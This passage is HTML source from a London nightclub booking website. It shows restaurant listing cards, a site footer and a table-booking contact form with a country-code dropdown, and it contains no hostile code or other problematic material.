                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/novikov-restaurant/" title="Novikov Restaurant &#038; Bar">Novikov Restaurant &#038; Bar</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Whatsapp At London restaurants &amp; bars, try something different from Novikov Restaurant, a wide range of&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/novikov-restaurant/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-7789 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2022/02/bagatelle-london-restaurant-bar-min-870x435-1.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/02/bagatelle-london-restaurant-bar-min-870x435-1.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2022/02/bagatelle-london-restaurant-bar-min-870x435-1.jpg" width="870" height="435" alt="Bagatelle Restaurant London" class="wp-post-image"/><a href="https://nightclubslondon.com/bagatelle-restaurant/" title="Bagatelle Restaurant London" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/bagatelle-restaurant/" title="Bagatelle Restaurant London" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/bagatelle-restaurant/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-15T12:33:44+00:00">February 15, 2022</time><time class="updated hidden" datetime="2022-08-02T08:11:03+00:00">August 2, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/restaurant/" rel="category tag">Restaurant</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/bagatelle-restaurant/" title="Bagatelle Restaurant London">Bagatelle Restaurant London</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Whatsapp At London restaurants &amp; bars, try something different from Bagatelle London, a wide range of&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/bagatelle-restaurant/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-7785 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2022/02/our-restaurant2.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/02/our-restaurant2.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2022/02/our-restaurant2.jpg" width="600" height="400" alt="Restaurant Ours London" class="wp-post-image"/><a href="https://nightclubslondon.com/restaurant-ours/" title="Restaurant Ours London" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/restaurant-ours/" title="Restaurant Ours London" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/restaurant-ours/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-02-15T12:12:08+00:00">February 15, 2022</time><time class="updated hidden" datetime="2022-08-02T08:17:02+00:00">August 2, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/restaurant/" rel="category tag">Restaurant</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/restaurant-ours/" title="Restaurant Ours London">Restaurant Ours London</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Whatsapp At London restaurants &amp; bars, try something different from Restaurant Ours, a wide range of&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/restaurant-ours/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-5col32223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-5226 " style="margin-top: -70px;" src="https://nightclubslondon.com/wp-content/uploads/2019/10/01-gold-A-300x300.png" alt="" width="96" height="96" /><br />
The most exclusive guestlist &amp; table booking service in London. Nightclubs London began in 2015 with a mission: to provide easy access to the best night possible. Since then, we’ve worked tirelessly to provide this unforgettable experience for each of our clients.</p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Booking Services</span></h3><div class="menu-booking-services-container"><ul id="menu-booking-services" class="menu"><li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://nightclubslondon.com/clubs/">Clubs</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://nightclubslondon.com/table-booking/">VIP Table Booking</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://nightclubslondon.com/guestlist-booking/">Guestlist Booking</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://nightclubslondon.com/concierge/">Concierge Services</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>USEFUL LINKS</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://nightclubslondon.com/about-us/">About Us</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://nightclubslondon.com/?page_id=3409">Blog</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://nightclubslondon.com/plan-a-party/">Plan a Party</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://nightclubslondon.com/works-as-promoter/">Work as Promoter</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-2"><div class="footer-column-inner"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contact Us:</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+447722999980">+44 7722 999980</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:mickey@nightclubslondon.com">mickey@nightclubslondon.com</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">Copyright © 2022 by NIGHTCLUBS LONDON™ London, United Kingdom.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->    <div class="footer-handheld-footer-bar">
        <div class="footer-handheld__inner">
            <div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://www.instagram.com/mickeyaroraa/"><i class="fa fa-instagram"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="tel:+44 7983 236949"><i class="fa fa-phone"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="#"><i class="fa fa-wechat"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div>        </div>
    </div>

<!-- Table Booking Popup -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header m-0">
        <h3 class="modal-title ps-4" id="exampleModalLabel">Table Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f57-p7775-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f57-p7775-o6" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-p7775-o6" />
<input type="hidden" name="_wpcf7_container_post" value="7775" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>

<!-- Restaurats -->

<div class="modal fade" id="restaurants" tabindex="-1" aria-labelledby="restaurantsModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="restaurantsModalLabel">Restaurant Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f7805-p7775-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mnky-hse/#wpcf7-f7805-p7775-o7" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
